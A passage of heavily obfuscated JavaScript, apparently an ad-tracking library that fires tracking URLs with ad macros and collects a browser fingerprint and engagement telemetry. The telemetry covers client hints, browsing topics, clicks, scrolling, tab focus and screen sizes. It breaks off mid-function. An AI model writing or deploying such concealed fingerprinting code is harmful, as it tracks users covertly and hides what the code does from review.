_0x3d268d?(this[_0x251ca9(0x1648)]({'ERRORCODE':_0x207701},_0x3d268d),console[_0x251ca9(0x695)](_0x251ca9(0x346)+_0x251ca9(0x246)+_0x251ca9(0xddf)+_0x251ca9(0x8c0)+_0x251ca9(0x1106)+_0x251ca9(0x1073)+_0x251ca9(0x1259)+_0x251ca9(0x13f6)+_0x251ca9(0xd1e))):this[_0x251ca9(0x15bc)](_0x251ca9(0x1734)+_0x251ca9(0xfd5),{'message':(_0x251ca9(0x1267)+_0x251ca9(0x868)+_0x251ca9(0x398)+_0x251ca9(0x8f7)+_0x251ca9(0xd82)+_0x251ca9(0x120b)+_0x251ca9(0x113f))[_0x251ca9(0x587)](_0x207701,_0x251ca9(0x4f1)+_0x251ca9(0x565))[_0x251ca9(0x587)](_0x3d268d)});}[_0x372f37(0x14fa)](){const _0xf79a48=_0x372f37;let _0x352617=arguments[_0xf79a48(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xf79a48(0x159f)==typeof _0x352617?this[_0xf79a48(0xa93)](_0xf79a48(0x14fa),{'macros':_0x352617}):this[_0xf79a48(0x15bc)](_0xf79a48(0x1734)+_0xf79a48(0xfd5),{'message':(_0xf79a48(0xe82)+_0xf79a48(0x559)+_0xf79a48(0x51c)+_0xf79a48(0x1489)+_0xf79a48(0x53d))[_0xf79a48(0x587)](_0x352617)});}[_0x372f37(0x123a)](){const _0x5b78f4=_0x372f37;let _0x3a351b=arguments[_0x5b78f4(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5b78f4(0x159f)==typeof _0x3a351b?(this[_0x5b78f4(0xa93)](_0x5b78f4(0x123a),{'macros':_0x3a351b}),this[_0x5b78f4(0x6dc)+_0x5b78f4(0x8f0)]=[]):this[_0x5b78f4(0x15bc)](_0x5b78f4(0x1734)+_0x5b78f4(0xfd5),{'message':(_0x5b78f4(0xd46)+_0x5b78f4(0x503)+_0x5b78f4(0x600)+_0x5b78f4(0x140d)+_0x5b78f4(0xf88))[_0x5b78f4(0x587)](_0x3a351b)});}[_0x372f37(0xe51)+_0x372f37(0x1390)](){const _0x5209b3=_0x372f37;let _0x1a4c3d=arguments[_0x5209b3(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5209b3(0x159f)==typeof _0x1a4c3d?this[_0x5209b3(0xa93)](_0x5209b3(0xe51)+_0x5209b3(0x1390),{'macros':_0x1a4c3d}):this[_0x5209b3(0x15bc)](_0x5209b3(0x1734)+_0x5209b3(0xfd5),{'message':(_0x5209b3(0xe51)+_0x5209b3(0xbda)+_0x5209b3(0x559)+_0x5209b3(0x51c)+_0x5209b3(0x1489)+_0x5209b3(0x53d))[_0x5209b3(0x587)](_0x1a4c3d)});}[_0x372f37(0x154f)+_0x372f37(0xbd9)](){const _0x1a6a38=_0x372f37;let _0x1a9909=arguments[_0x1a6a38(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1a6a38(0x159f)==typeof _0x1a9909?this[_0x1a6a38(0xa93)](_0x1a6a38(0x154f)+_0x1a6a38(0xbd9),{'macros':_0x1a9909}):this[_0x1a6a38(0x15bc)](_0x1a6a38(0x1734)+_0x1a6a38(0xfd5),{'message':(_0x1a6a38(0x154f)+_0x1a6a38(0x8db)+_0x1a6a38(0xef3)+_0x1a6a38(0x154b)+_0x1a6a38(0x15a5)+_0x1a6a38(0xf60))[_0x1a6a38(0x587)](_0x1a9909)});}[_0x372f37(0xb8c)](){const _0x4d990c=_0x372f37;let _0xf2a523=arguments[_0x4d990c(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4d990c(0x159f)==typeof _0xf2a523?this[_0x4d990c(0xa93)](_0x4d990c(0xb8c),{'macros':_0xf2a523}):this[_0x4d990c(0x15bc)](_0x4d990c(0x1734)+_0x4d990c(0xfd5),{'message':(_0x4d990c(0x1735)+_0x4d990c(0x559)+_0x4d990c(0x51c)+_0x4d990c(0x1489)+_0x4d990c(0x53d))[_0x4d990c(0x587)](_0xf2a523)});}[_0x372f37(0x14f0)](){const _0x394cf1=_0x372f37;let _0x5923ad=arguments[_0x394cf1(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x394cf1(0x159f)==typeof _0x5923ad?this[_0x394cf1(0xa93)](_0x394cf1(0x14f0),{'macros':_0x5923ad}):this[_0x394cf1(0x15bc)](_0x394cf1(0x1734)+_0x394cf1(0xfd5),{'message':(_0x394cf1(0x14f0)+_0x394cf1(0x1191)+_0x394cf1(0x14f7)+_0x394cf1(0xd82)+_0x394cf1(0xb69)+':\x20')[_0x394cf1(0x587)](_0x5923ad)});}[_0x372f37(0x1d2)](){const _0xdde5e9=_0x372f37;let _0x18839e=arguments[_0xdde5e9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xdde5e9(0x159f)==typeof _0x18839e?this[_0xdde5e9(0xa93)](_0xdde5e9(0x1d2),{'macros':_0x18839e}):this[_0xdde5e9(0x15bc)](_0xdde5e9(0x1734)+_0xdde5e9(0xfd5),{'message':(_0xdde5e9(0x33f)+_0xdde5e9(0x559)+_0xdde5e9(0x51c)+_0xdde5e9(0x1489)+_0xdde5e9(0x53d))[_0xdde5e9(0x587)](_0x18839e)});}[_0x372f37(0x6c0)+_0x372f37(0x267)+_0x372f37(0x1425)](_0x1c6891){const _0x446a9d=_0x372f37;let _0x336196=arguments[_0x446a9d(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x446a9d(0x1370)!=typeof _0x1c6891||_0x446a9d(0x159f)!=typeof _0x336196)return void this[_0x446a9d(0x15bc)](_0x446a9d(0x1734)+_0x446a9d(0xfd5),{'message':(_0x446a9d(0x1267)+_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x11af)+_0x446a9d(0xd97)+_0x446a9d(0x15fa)+_0x446a9d(0x12bc)+'\x20')[_0x446a9d(0x587)](_0x1c6891,_0x446a9d(0x37f))[_0x446a9d(0x587)](_0x583923[_0x446a9d(0x7dd)+_0x446a9d(0x97a)](_0x336196))});if(!this['ad']||!this['ad'][_0x446a9d(0x117b)+_0x446a9d(0x5b5)]||!this['ad'][_0x446a9d(0x117b)+_0x446a9d(0x5b5)][_0x446a9d(0x93d)])throw new Error(_0x446a9d(0x4c8)+_0x446a9d(0xf86)+_0x446a9d(0x1334));if(!_0x1c6891)throw new Error(_0x446a9d(0xca0)+_0x446a9d(0x4a8)+_0x446a9d(0x16cd)+_0x446a9d(0x297)+_0x446a9d(0x299)+_0x446a9d(0xece)+_0x446a9d(0x714));const _0x5ea5be=this['ad'][_0x446a9d(0x117b)+_0x446a9d(0x5b5)][_0x446a9d(0x56d)](_0x4b9064=>_0x4b9064[_0x446a9d(0x846)]===_0x1c6891);if(!_0x5ea5be)throw new Error((_0x446a9d(0x513)+_0x446a9d(0x11bb)+_0x446a9d(0xca5)+_0x446a9d(0x769)+_0x446a9d(0x73e)+_0x446a9d(0x261))[_0x446a9d(0x587)](_0x1c6891));const _0x12c951=_0x5ea5be[_0x446a9d(0x6dc)+_0x446a9d(0x8f0)];if(_0x12c951&&_0x12c951[_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x1425)]){const _0xab821=_0x12c951[_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x1425)];this[_0x446a9d(0x649)](_0xab821,_0x336196),this[_0x446a9d(0x15bc)](_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x1425),{'trackingURLTemplates':_0xab821});}}[_0x372f37(0x6c4)+_0x372f37(0xa59)](_0x5774ab){const _0x4e2266=_0x372f37;let _0x130c53=arguments[_0x4e2266(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x4e2266(0x1370)==typeof _0x5774ab&&_0x4e2266(0x159f)==typeof _0x130c53?(_0x130c53[_0x4e2266(0xbf0)]=_0x5774ab,this[_0x4e2266(0xa93)](_0x4e2266(0x6c4)+_0x4e2266(0xa59),{'macros':_0x130c53})):this[_0x4e2266(0x15bc)](_0x4e2266(0x1734)+_0x4e2266(0xfd5),{'message':(_0x4e2266(0x1267)+_0x4e2266(0x6c4)+_0x4e2266(0xe8c)+_0x4e2266(0xb96)+_0x4e2266(0x600)+_0x4e2266(0x140d)+_0x4e2266(0x6c2)+_0x4e2266(0x89e))[_0x4e2266(0x587)](_0x5774ab,_0x4e2266(0x37f))[_0x4e2266(0x587)](_0x583923[_0x4e2266(0x7dd)+_0x4e2266(0x97a)](_0x130c53))});}[_0x372f37(0x107b)](){const _0x4e6154=_0x372f37;let _0x219e0b=arguments[_0x4e6154(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4e6154(0x159f)==typeof _0x219e0b?this[_0x4e6154(0xa93)](this[_0x4e6154(0x2d2)]?_0x4e6154(0x639)+'r':_0x4e6154(0x107b),{'macros':_0x219e0b}):this[_0x4e6154(0x15bc)](_0x4e6154(0x1734)+_0x4e6154(0xfd5),{'message':(_0x4e6154(0x10ec)+_0x4e6154(0x12c3)+_0x4e6154(0xd1b)+_0x4e6154(0x14a5)+_0x4e6154(0xf07))[_0x4e6154(0x587)](_0x219e0b)});}[_0x372f37(0xd8b)](){const _0x5f3d13=_0x372f37;let _0x43a435=arguments[_0x5f3d13(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5f3d13(0x159f)==typeof _0x43a435?this[_0x5f3d13(0xa93)](_0x5f3d13(0xd8b),{'macros':_0x43a435}):this[_0x5f3d13(0x15bc)](_0x5f3d13(0x1734)+_0x5f3d13(0xfd5),{'message':(_0x5f3d13(0x38a)+_0x5f3d13(0x57d)+_0x5f3d13(0x74f)+_0x5f3d13(0x252)+_0x5f3d13(0x349))[_0x5f3d13(0x587)](_0x43a435)});}[_0x372f37(0x6f8)](){const _0x2e1b4a=_0x372f37;let _0x1340a3=arguments[_0x2e1b4a(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x2e1b4a(0x159f)==typeof _0x1340a3?this[_0x2e1b4a(0xa93)](_0x2e1b4a(0x11d0),{'macros':_0x1340a3}):this[_0x2e1b4a(0x15bc)](_0x2e1b4a(0x1734)+_0x2e1b4a(0xfd5),{'message':(_0x2e1b4a(0x5db)+_0x2e1b4a(0x57d)+_0x2e1b4a(0x74f)+_0x2e1b4a(0x252)+_0x2e1b4a(0x349))[_0x2e1b4a(0x587)](_0x1340a3)});}[_0x372f37(0x95f)](){const _0x3b7c1f=_0x372f37;let _0x3e6f3b=arguments[_0x3b7c1f(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null,_0x1c3e47=arguments[_0x3b7c1f(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(null!==_0x3e6f3b&&_0x3b7c1f(0x1370)!=typeof _0x3e6f3b||_0x3b7c1f(0x159f)!=typeof _0x1c3e47)return void this[_0x3b7c1f(0x15bc)](_0x3b7c1f(0x1734)+_0x3b7c1f(0xfd5),{'message':(_0x3b7c1f(0x1267)+_0x3b7c1f(0x2ea)+_0x3b7c1f(0x5b8)+_0x3b7c1f(0x1694)+_0x3b7c1f(0x146f)+_0x3b7c1f(0x1493)+_0x3b7c1f(0xe18)+'\x20')[_0x3b7c1f(0x587)](_0x3e6f3b,_0x3b7c1f(0x37f))[_0x3b7c1f(0x587)](_0x583923[_0x3b7c1f(0x7dd)+_0x3b7c1f(0x97a)](_0x1c3e47))});this[_0x3b7c1f(0xd31)+_0x3b7c1f(0xf69)+_0x3b7c1f(0x1096)]&&this[_0x3b7c1f(0xd31)+_0x3b7c1f(0xf69)+_0x3b7c1f(0x1096)][_0x3b7c1f(0x93d)]&&this[_0x3b7c1f(0x649)](this[_0x3b7c1f(0xd31)+_0x3b7c1f(0xf69)+_0x3b7c1f(0x1096)],_0x1c3e47);const _0x44c134={..._0x1c3e47},_0x34388f=this[_0x3b7c1f(0x708)+_0x3b7c1f(0x4ed)+_0x3b7c1f(0x878)]||_0x3e6f3b,_0xc3ddba=_0x44c134;if(_0x34388f){this[_0x3b7c1f(0x1339)]&&(_0xc3ddba[_0x3b7c1f(0xbf0)]=this[_0x3b7c1f(0x5d3)+_0x3b7c1f(0x1479)]());const _0x19ca19=_0x583923[_0x3b7c1f(0x360)+_0x3b7c1f(0x1213)]([_0x34388f],_0xc3ddba)[0x0];this[_0x3b7c1f(0x15bc)](_0x3b7c1f(0x148a)+'gh',_0x19ca19);}}[_0x372f37(0x11c0)+_0x372f37(0x1015)](_0xdc1994,_0x534b1e,_0x5de434){const _0x3f9ec5=_0x372f37,_0x4749fc=parseFloat(_0xdc1994[_0x3f9ec5(0x11a8)]('-')[0x1]);Object[_0x3f9ec5(0x89a)](this[_0x3f9ec5(0x6dc)+_0x3f9ec5(0x8f0)])[_0x3f9ec5(0x692)](_0x51e450=>{const _0x2ba74d=_0x3f9ec5;let [_0x1b7bf6]=_0x51e450;return _0x1b7bf6[_0x2ba74d(0xf34)](_0x2ba74d(0x572));})[_0x3f9ec5(0xe4b)](_0x58a9c8=>{const _0x259698=_0x3f9ec5;let [_0x2b042c,_0x43b02a]=_0x58a9c8;return{'name':_0x2b042c,'time':parseFloat(_0x2b042c[_0x259698(0x11a8)]('-')[0x1]),'urls':_0x43b02a};})[_0x3f9ec5(0x692)](_0x2e8514=>{const _0x43aaea=_0x3f9ec5;let {time:_0x37b568}=_0x2e8514;return _0x37b568<=_0x4749fc&&_0x37b568>this[_0x43aaea(0x1339)];})[_0x3f9ec5(0x637)](_0x4a5c2a=>{const _0x2e4dc8=_0x3f9ec5;let {name:_0x31dd8f,urls:_0x933421}=_0x4a5c2a;const _0x413f04={};_0x413f04[_0x2e4dc8(0x14e8)+_0x2e4dc8(0xb73)]=_0x933421,!_0x5de434&&this[_0x2e4dc8(0x75c)+_0x2e4dc8(0x166d)+'s'][_0x2e4dc8(0x84c)](_0x31dd8f)||(this[_0x2e4dc8(0x15bc)](_0x31dd8f,_0x413f04),this[_0x2e4dc8(0x649)](_0x933421,_0x534b1e),_0x5de434?delete this[_0x2e4dc8(0x6dc)+_0x2e4dc8(0x8f0)][_0x31dd8f]:this[_0x2e4dc8(0x75c)+_0x2e4dc8(0x166d)+'s'][_0x2e4dc8(0x10ae)](_0x31dd8f));});}[_0x372f37(0xa93)](_0x394bce){const _0x572ce4=_0x372f37;let {macros:_0x193af7={},once:_0x2bfd5e=!0x1}=arguments[_0x572ce4(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x572ce4(0x159f)!=typeof _0x193af7)return void this[_0x572ce4(0x15bc)](_0x572ce4(0x1734)+_0x572ce4(0xfd5),{'message':(_0x572ce4(0xeaf)+_0x572ce4(0x12c3)+_0x572ce4(0xd1b)+_0x572ce4(0x14a5)+_0x572ce4(0xf07))[_0x572ce4(0x587)](_0x193af7)});_0x572ce4(0x639)+'r'===_0x394bce&&!this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x394bce]&&this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x572ce4(0x107b)]&&(_0x394bce=_0x572ce4(0x107b)),_0x394bce[_0x572ce4(0xf34)](_0x572ce4(0x572))&&!_0x394bce[_0x572ce4(0x16b1)]('%')&&this[_0x572ce4(0x11c0)+_0x572ce4(0x1015)](_0x394bce,_0x193af7,_0x2bfd5e);const _0x26e395=this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x394bce],_0x1d8b0d=this[_0x572ce4(0x134b)+_0x572ce4(0xcad)][_0x572ce4(0xa5b)](_0x394bce)>-0x1;_0x26e395?(this[_0x572ce4(0x15bc)](_0x394bce,{'trackingURLTemplates':_0x26e395}),this[_0x572ce4(0x649)](_0x26e395,_0x193af7)):_0x1d8b0d&&this[_0x572ce4(0x15bc)](_0x394bce,null),_0x2bfd5e&&(delete this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x394bce],_0x1d8b0d&&this[_0x572ce4(0x134b)+_0x572ce4(0xcad)][_0x572ce4(0x1714)](this[_0x572ce4(0x134b)+_0x572ce4(0xcad)][_0x572ce4(0xa5b)](_0x394bce),0x1));}[_0x372f37(0x649)](_0x41ac5c){const _0x5e580a=_0x372f37;var _0xdaa01a;let _0x54ccee=arguments[_0x5e580a(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x4aa568=arguments[_0x5e580a(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const {validUrls:_0x31dfa9,invalidUrls:_0xa438db}=_0x583923[_0x5e580a(0x4e0)+_0x5e580a(0x61c)](_0x41ac5c);_0xa438db[_0x5e580a(0x93d)]&&this[_0x5e580a(0x15bc)](_0x5e580a(0x1734)+_0x5e580a(0xfd5),{'message':(_0x5e580a(0x1058)+_0x5e580a(0x1583)+_0x5e580a(0x12b8)+_0x5e580a(0xabb))[_0x5e580a(0x587)](_0xa438db)});const _0x934639={..._0x54ccee},_0x1a4c93=_0x934639;this[_0x5e580a(0x2d2)]&&(this[_0x5e580a(0xc8f)]&&this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)]&&this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)][0x0]&&this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)][0x0][_0x5e580a(0x8eb)]&&(_0x1a4c93[_0x5e580a(0x705)]=this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)][0x0][_0x5e580a(0x8eb)]),this[_0x5e580a(0x1339)]&&(_0x1a4c93[_0x5e580a(0xbf0)]=this[_0x5e580a(0x5d3)+_0x5e580a(0x1479)]())),null!==(_0xdaa01a=this[_0x5e580a(0xc8f)])&&void 0x0!==_0xdaa01a&&null!==(_0xdaa01a=_0xdaa01a[_0x5e580a(0x16ae)+_0x5e580a(0x88d)])&&void 0x0!==_0xdaa01a&&_0xdaa01a[_0x5e580a(0x93d)]&&(_0x1a4c93[_0x5e580a(0x39a)+_0x5e580a(0x1004)]=this[_0x5e580a(0xc8f)][_0x5e580a(0x16ae)+_0x5e580a(0x88d)][_0x5e580a(0xe4b)](_0x24018b=>_0x24018b[_0x5e580a(0x130b)][_0x5e580a(0x587)]('\x20',_0x24018b[_0x5e580a(0x209)]))[_0x5e580a(0x10bf)](',')),this['ad']&&(this['ad'][_0x5e580a(0xa4b)]&&(_0x1a4c93[_0x5e580a(0x1682)+'E']=this['ad'][_0x5e580a(0xa4b)]),this['ad'][_0x5e580a(0x8de)]&&(_0x1a4c93[_0x5e580a(0xce4)]=this['ad'][_0x5e580a(0x8de)]),this['ad'][_0x5e580a(0xd63)+'d']&&(_0x1a4c93[_0x5e580a(0x851)+'D']=this['ad'][_0x5e580a(0xd63)+'d']),this['ad'][_0x5e580a(0x1417)]&&this['ad'][_0x5e580a(0x1417)][_0x5e580a(0x93d)]&&(_0x1a4c93[_0x5e580a(0xbfe)+'ES']=this['ad'][_0x5e580a(0x1417)][_0x5e580a(0xe4b)](_0x1ee104=>_0x1ee104[_0x5e580a(0x209)])[_0x5e580a(0x10bf)](',')),this['ad'][_0x5e580a(0x131e)+_0x5e580a(0xf00)]&&this['ad'][_0x5e580a(0x131e)+_0x5e580a(0xf00)][_0x5e580a(0x93d)]&&(_0x1a4c93[_0x5e580a(0x5dc)+_0x5e580a(0x15e0)]=this['ad'][_0x5e580a(0x131e)+_0x5e580a(0xf00)][_0x5e580a(0xe4b)](_0x1f3790=>_0x1f3790[_0x5e580a(0x209)])[_0x5e580a(0x10bf)](','))),_0x583923[_0x5e580a(0xa93)](_0x31dfa9,_0x1a4c93,_0x4aa568);}[_0x372f37(0xffd)+_0x372f37(0xe32)](_0x58f1e0){const _0x4511c2=_0x372f37;if(!_0x583923[_0x4511c2(0x115a)+_0x4511c2(0xa9b)](_0x58f1e0))return'';const _0x4c2909=0x3e8*_0x58f1e0,_0xb0399b=Math[_0x4511c2(0x1253)](_0x4c2909/0x36ee80),_0x540d5f=Math[_0x4511c2(0x1253)](_0x4c2909/0xea60%0x3c),_0x4a1be0=Math[_0x4511c2(0x1253)](_0x4c2909/0x3e8%0x3c),_0x392f66=Math[_0x4511c2(0x1253)](_0x4c2909%0x3e8);return''[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0xb0399b,0x2),':')[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0x540d5f,0x2),':')[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0x4a1be0,0x2),'.')[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0x392f66,0x3));}[_0x372f37(0x5d3)+_0x372f37(0x1479)](){const _0x5156aa=_0x372f37;return this[_0x5156aa(0xffd)+_0x5156aa(0xe32)](this[_0x5156aa(0x1339)]);}}const _0x21adef=_0x372f37(0x953)+_0x372f37(0x12c4)+_0x372f37(0x5ed)+_0x372f37(0x3f2)+_0x372f37(0x105e)+_0x372f37(0x171a)+_0x372f37(0x278)+_0x372f37(0x1251)+_0x372f37(0x120e)+_0x372f37(0x1e0)+_0x372f37(0x672)+_0x372f37(0x3c7)+_0x372f37(0x13dd)+_0x372f37(0xdd5)+_0x372f37(0xceb)+_0x372f37(0x8c2)+_0x372f37(0x6a0)+_0x372f37(0x920)+_0x372f37(0x67a)+_0x372f37(0xbe3)+_0x372f37(0x6e4)+_0x372f37(0x13e5)+_0x372f37(0x153d)+_0x372f37(0x9fa)+_0x372f37(0x13ce)+_0x372f37(0xb3f)+_0x372f37(0x378)+_0x372f37(0x6f1)+_0x372f37(0x3cd)+_0x372f37(0x11a5)+_0x372f37(0x474)+_0x372f37(0xfe9)+_0x372f37(0xb06)+_0x372f37(0x1074)+_0x372f37(0x48e)+_0x372f37(0x1405)+_0x372f37(0x15a0)+_0x372f37(0xcc7)+_0x372f37(0xc84)+_0x372f37(0x16ab)+_0x372f37(0xa09)+_0x372f37(0x7a3)+_0x372f37(0x9f9)+_0x372f37(0xa9c)+_0x372f37(0x122a)+_0x372f37(0x52a)+_0x372f37(0x10cb)+_0x372f37(0x348)+_0x372f37(0x86c)+_0x372f37(0xc64)+_0x372f37(0x12d7)+_0x372f37(0xf30)+_0x372f37(0xd74)+_0x372f37(0x33b)+_0x372f37(0x13ab)+_0x372f37(0x128a)+_0x372f37(0x13e2)+_0x372f37(0x5a9)+_0x372f37(0x4c4)+_0x372f37(0xcf2)+_0x372f37(0x20d)+_0x372f37(0xc2d)+_0x372f37(0x57c)+_0x372f37(0x172e)+_0x372f37(0x618)+_0x372f37(0xee4)+_0x372f37(0x1384)+_0x372f37(0x494)+_0x372f37(0xfc4)+_0x372f37(0x40f)+_0x372f37(0x356)+_0x372f37(0xadc)+_0x372f37(0x38e)+_0x372f37(0x9a6)+_0x372f37(0x173f)+_0x372f37(0x962)+_0x372f37(0x1284)+_0x372f37(0xf4a)+_0x372f37(0x15ef)+_0x372f37(0x1170)+_0x372f37(0x4d5)+_0x372f37(0x92b),_0x397901=_0x1882d5=>{const _0x407749=_0x372f37,_0x114d8c=_0x1882d5?_0x407749(0x9cb):_0x407749(0xc99);return _0x407749(0x953)+_0x407749(0x12c4)+_0x407749(0x5ed)+_0x407749(0x3f2)+_0x407749(0x105e)+_0x407749(0x171a)+_0x407749(0x278)+_0x407749(0x1251)+_0x407749(0x120e)+_0x407749(0x1e0)+_0x407749(0x672)+_0x407749(0x1652)+_0x407749(0x1176)+_0x114d8c+(_0x407749(0xe2e)+_0x407749(0xafb)+_0x407749(0x1331)+_0x407749(0x1296)+_0x407749(0x998)+_0x407749(0x41c)+_0x407749(0xc5a)+_0x407749(0xe4d)+_0x407749(0xa98)+_0x407749(0x1069))+_0x114d8c+(_0x407749(0xe2e)+_0x407749(0xafb)+_0x407749(0x1331)+_0x407749(0x1296)+_0x407749(0x998)+_0x407749(0x41c)+_0x407749(0x87e)+_0x407749(0x69a));},_0x28f000=0x3e8,_0x112014=_0x4df54f=>_0x372f37(0x595)==typeof _0x4df54f,_0x5ea5b0=_0x4c5f5e=>Number[_0x372f37(0xf8c)](_0x4c5f5e),_0x341a9c=_0x50265d=>_0x372f37(0x124c)+_0x372f37(0x26b)===Object[_0x372f37(0x1621)][_0x372f37(0x733)][_0x372f37(0xbe2)](_0x50265d),_0x38ba33=_0x40a285=>[_0x372f37(0xb90),_0x372f37(0x375),_0x372f37(0xb70),_0x372f37(0x2ab),_0x372f37(0xffb)+'t',_0x372f37(0x137f)+'ht'][_0x372f37(0x84c)](_0x40a285),_0x517e7a=()=>Math[_0x372f37(0xe80)](new Date()[_0x372f37(0x1429)]()/0x3e8),_0x193fa1=_0x14431d=>{const _0x36d350=_0x372f37,_0x2d6372=new _0x4543a1(_0x36d350(0xa40)+_0x36d350(0x76d)),_0x2f789d=_0x36d350(0xcc9),_0x3220e9={};_0x3220e9[_0x36d350(0xab1)]=0x0,_0x3220e9[_0x36d350(0x6a7)]=0x0,_0x3220e9[_0x36d350(0xb83)]=0x0,_0x3220e9[_0x36d350(0xc03)]=0x0,_0x3220e9[_0x36d350(0xb03)]=0x0,_0x3220e9[_0x36d350(0x14a2)]=0x0;let _0x2f8fbc,_0x5ddf63=0x0,_0x22c2cc=!0x1,_0x4c6d0d={'clientHints':{},'isScrollable':0x0,'totalClicks':0x0,'sessionLength':0x0,'ippMissclicks':0x0,'visible':0x0,'caught':0x0,'lastevent':0x0,'isFullscreen':0x0,'isTabFocused':0x0,'eventImps':0x0,'retryCounts':0x0,'isScrolled':0x0,'isMouseMoved':0x0,'pagePercentageSeen':0x0,'belowTheFoldSeen':0x0,'touchEnd':0x0,'touchMove':0x0,'clicksByType':_0x3220e9,'browsingTopics':[],'ufp':_0x17ebb9()},_0x1eedba=_0x154ddd(),_0x2e2698=_0x517e7a();async function _0x374a66(){const _0x2fffad=_0x36d350;var _0x382b7d,_0x5795d5;if(0x0===_0x4c6d0d[_0x2fffad(0x703)+'en']&&(_0x4c6d0d[_0x2fffad(0x703)+'en']=document[_0x2fffad(0x617)+_0x2fffad(0xbc2)]||document[_0x2fffad(0x391)+_0x2fffad(0x141c)+_0x2fffad(0x5a0)]||document[_0x2fffad(0x15ce)+_0x2fffad(0x126c)]?0x1:0x0),_0x4c6d0d[_0x2fffad(0xb2e)+'ed']=document[_0x2fffad(0x461)]||document[_0x2fffad(0x8a2)]||document[_0x2fffad(0x813)+'en']?0x0:0x1,_0x4c6d0d[_0x2fffad(0x16ad)+_0x2fffad(0x12d8)]=_0x2e2698,_0x4c6d0d[_0x2fffad(0x16db)]=_0x1eedba,_0x4c6d0d[_0x2fffad(0x4f2)+_0x2fffad(0xe79)]=_0x517e7a()-_0x2e2698,_0x4c6d0d[_0x2fffad(0xfad)+_0x2fffad(0x5cd)]=new Date()[_0x2fffad(0x1695)+_0x2fffad(0xd09)](),_0x4c6d0d[_0x2fffad(0x11ca)]=[],_0x14431d&&(_0x4c6d0d[_0x2fffad(0x11ca)]=_0x14431d[_0x2fffad(0x643)]()),_0x4c6d0d[_0x2fffad(0xfd1)]=encodeURIComponent(_0x1cda06()),_0x4c6d0d[_0x2fffad(0x11f4)]=encodeURIComponent(((()=>{const _0x4d32ff=_0x2fffad,_0x58a83c=document[_0x4d32ff(0xe05)];return _0x58a83c?_0x5edff7(_0x58a83c):'';})())),_0x4c6d0d[_0x2fffad(0x5d8)]=encodeURI(_0x3a3216()),_0x4c6d0d[_0x2fffad(0xc18)+'on']=encodeURIComponent(_0x426876(_0x2fffad(0x36a)+'n',_0x2d6372)),_0x4c6d0d[_0x2fffad(0x95a)]=encodeURIComponent(_0x426876(_0x2fffad(0x140e),_0x2d6372)),_0x4c6d0d[_0x2fffad(0xfa6)+'s']=((()=>{const _0x4fb3d7=_0x2fffad,_0x8e9fd9=document[_0x4fb3d7(0x1244)+_0x4fb3d7(0x6f3)](_0x4fb3d7(0x65a));return _0x8e9fd9[_0x4fb3d7(0x93d)]?_0x8e9fd9[_0x4fb3d7(0x93d)]:0x0;})()),_0x4c6d0d[_0x2fffad(0x74d)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x9f8)+'h']||document[_0x2fffad(0x707)][_0x2fffad(0x9f8)+'h']),_0x4c6d0d[_0x2fffad(0x159e)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x1711)+'ht']||document[_0x2fffad(0x707)][_0x2fffad(0x1711)+'ht']),_0x4c6d0d[_0x2fffad(0x798)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x414)]||document[_0x2fffad(0x707)][_0x2fffad(0xd22)+'h']),_0x4c6d0d[_0x2fffad(0xbc7)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x116b)+'t']||document[_0x2fffad(0x707)][_0x2fffad(0xc02)+'ht']),_0x4c6d0d[_0x2fffad(0x1b7)]=_0x1fe5fe(),sessionStorage[_0x2fffad(0x9cc)](_0x2fffad(0x161f))&&(_0x4c6d0d[_0x2fffad(0x12b9)+'e']=sessionStorage[_0x2fffad(0x9cc)](_0x2fffad(0x161f))),_0x4c6d0d[_0x2fffad(0x7d1)]=(_0x382b7d=_0x4c6d0d[_0x2fffad(0x798)],_0x5795d5=_0x4c6d0d[_0x2fffad(0xbc7)],_0x1fe5fe()&&(_0x382b7d<0xa||_0x5795d5<0xa)?0x0:0x1),_0x4c6d0d[_0x2fffad(0xe33)]=((()=>{const _0x466ed7=_0x2fffad;let 